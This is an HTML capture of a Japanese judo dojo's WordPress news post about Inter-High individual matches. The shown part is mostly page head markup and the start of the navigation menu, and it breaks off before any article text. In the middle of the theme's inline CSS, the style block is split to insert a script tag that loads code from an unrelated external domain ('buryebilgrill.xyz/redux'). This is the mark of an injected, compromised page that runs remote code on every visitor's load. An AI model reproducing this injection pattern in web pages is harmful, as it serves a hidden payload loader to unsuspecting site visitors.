

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamasakidojo.com/post_47/
body_size: 18682
content:

<!DOCTYPE html>
<html 
      lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://yamasakidojo.com/xmlrpc.php">

   <link rel="icon" href="https://yamasakidojo.com/wp-content/uploads/2019/07/logo_shin.png" />  <!-- Custom Css -->
  <title>柔道ニュース   『インターハイ・男女個人戦』 &#8211; 新越谷　山崎道場</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; フィード" href="https://yamasakidojo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; コメントフィード" href="https://yamasakidojo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yamasakidojo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://yamasakidojo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yamasakidojo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style-css' href='https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style_child_style-css' href='https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf-style-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-animate-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-helper-elements-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/helper-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-color-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/color/custom-color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-menu-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yamasakidojo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.70' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yamasakidojo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yamasakidojo.com/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamasakidojo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://yamasakidojo.com/post_47/" />
<link rel='shortlink' href='https://yamasakidojo.com/?p=55' />
<link rel="alternate" type="application/json+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2Fpost_47%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2Fpost_47%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yamasakidojo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.logo img{width:200px;}.logo-mob img{width:100px;}#header.style4{background-color:#ffffff;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style4 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:#ffffff;}.footer-top .logo img,.footer-top .logo{width:200px;}.bg-shark{background:#318bcb;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#ffffff;}#footer .footer-cent a{color:#ffffff;}#footer .footer-cent a:hover{color:#ffffff;}.bg-dark-jungle-bottom{background:#3431ce;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <style type="text/css">
@media screen and (max-width: 767px) {

.container {
margin:15px;
}

}
</style></head>

<body class="post-template-default single single-post postid-55 single-format-standard  aa wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<!-- general wrap start -->

           <div id="wrapper" class="header_fixed header_over">
  <header class="header mob-header cart-true nz-clearfix">
  <div class="mob-header-top nz-clearfix">
    <div class="container plr-no">
	
      <div class="logo logo-mob">
	  <a href="https://yamasakidojo.com">
        <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
		 </a>
      </div>
	        <span class="mob-menu-toggle">
      </span>
    </div>
  </div>
</header>
<div class="mob-header-content nz-clearfix">
  <span class="mob-menu-toggle2">
  </span>  
  <div class="custom-scroll-bar
  	 	          				 ">
    <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-1309-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-230-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-231-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-232-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-123-2" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-238-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-244-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-1806-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-1810-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" 